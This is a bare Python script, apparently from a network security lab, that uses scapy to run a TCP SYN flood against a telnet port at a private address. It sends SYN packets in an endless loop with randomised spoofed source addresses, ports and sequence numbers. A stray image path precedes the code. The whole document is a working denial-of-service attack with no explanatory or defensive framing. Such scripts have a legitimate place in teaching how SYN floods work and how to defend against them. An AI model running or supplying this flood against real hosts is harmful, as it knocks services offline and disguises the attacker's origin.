 #!/bin/env python3
from scapy.all import IP, TCP, send
from ipaddress import IPv4Address
from random import getrandbits
ip  = IP(dst="10.9.0.7")
tcp = TCP(dport=23, flags='S')
pkt = ip/tcp
while True:
    pkt[IP].src    = str(IPv4Address(getrandbits(32)))
    pkt[TCP].sport = getrandbits(16)
    pkt[TCP].seq   = getrandbits(32)
    send(pkt, verbose = 0)